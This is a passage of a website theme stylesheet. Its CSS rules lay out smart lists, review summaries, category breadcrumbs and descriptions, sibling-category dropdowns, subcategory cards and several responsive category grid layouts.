    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-stars {
  white-space: nowrap;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .tdb-category-siblings {
  width: 100%;
  z-index: 2;
  opacity: 0;
  position: relative;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  height: 100%;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul {
  display: none;
  right: -1px;
  top: 23px;
  z-index: 999;
  border: 1px solid #222;
  margin: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover {
  color: #fff;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  height: auto;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
  pointer-events: auto !important;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  display: inline-flex;
  height: 100%;
  align-items: center;
  padding: 5px 5px 4px;
  font-size: 11px;
  text-transform: none;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-more i {
  position: relative;
}
.tdb_category_sibling_categories .td-subcat-more-txt {
  margin-right: 4px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown {
  line-height: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category {
  white-space: nowrap;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
}
.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings {
  line-height: 0;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown {
  position: relative;
  border: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: 100%;
  left: 0;
  right: auto;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more {
  position: relative;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list {
  width: 100%;
}
.td-md-is-android .tdb_category_sibling_categories .td-category {
  height: auto;
}
.td-js-loaded .tdb-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_subcategories .tdb-block-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tdb_category_subcategories .tdb-subcategory {
  width: 33.33%;
  padding: 0 15px;
}
.tdb_category_subcategories .tdb-subcategory-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.tdb_category_subcategories .tdb-subcategory-img {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  display: block;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tdb_category_subcategories .tdb-subcategory-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.tdb_category_subcategories .tdb-subcategory-info-bottom {
  margin-top: 17px;
}
.tdb_category_subcategories .tdb-subcategory-name {
  margin: 0 0 8px;
  font-size: 21px;
  line-height: 1.2;
}
.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a {
  color: #4db2ec;
}
.tdb_category_subcategories .tdb-subcategory-descr {
  margin-bottom: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
